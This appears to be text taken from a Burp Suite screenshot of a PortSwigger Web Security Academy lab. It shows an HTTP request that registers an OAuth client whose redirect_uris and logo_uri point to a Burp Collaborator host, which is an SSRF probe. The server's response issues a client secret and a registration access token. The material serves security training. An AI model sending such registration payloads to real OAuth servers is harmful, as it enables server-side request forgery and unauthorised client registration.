 Request
Pretty Raw Hex \n
1 POST /reg HTTP/1.1
2 Host: oauth-0a3700db041e2539c02e748d0299008b.web-security-academy.net
3 Content-Type: application/json
4 Accept: application/json
5 Content-Length: 173
6
7 {
8 "redirect_uris":[
9 "https://wrreh3gy42of510219na8my2ktqnec.burpcollaborator.net"
],
10 "logo_uri":"https://wrreh3gy42of510219na8my2ktqnec.burpcollaborator.net?logo_uri"
11 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1664800222,
"client_id":"NwGtJ127j0D6aGHZj7Aqo",
"client_secret_expires_at":0,
"client_secret":
"MX0cZMalcwPh28ujkvE4z4ErdiVyS_LnF2z99mCIBwIXIFp3jIw4N0FvBvanD9YP1Lqo70H0ujVzLvbVTXLI0w",
"logo_uri":"https://wrreh3gy42of510219na8my2ktqnec.burpcollaborator.net?logo_uri",
"redirect_uris":[
"https://wrreh3gy42of510219na8my2ktqnec.burpcollaborator.net"
],
"registration_client_uri":
"https://oauth-0a3700db041e2539c02e748d0299008b.web-security-academy.net/reg/NwGtJ127j0D6a
GHZj7Aqo",
"registration_access_token":"ZzTo4PVqkHjEG59748JMwV81_VA95hS0a0ZI9m76qi1"
}
? Search... 0 matches
Done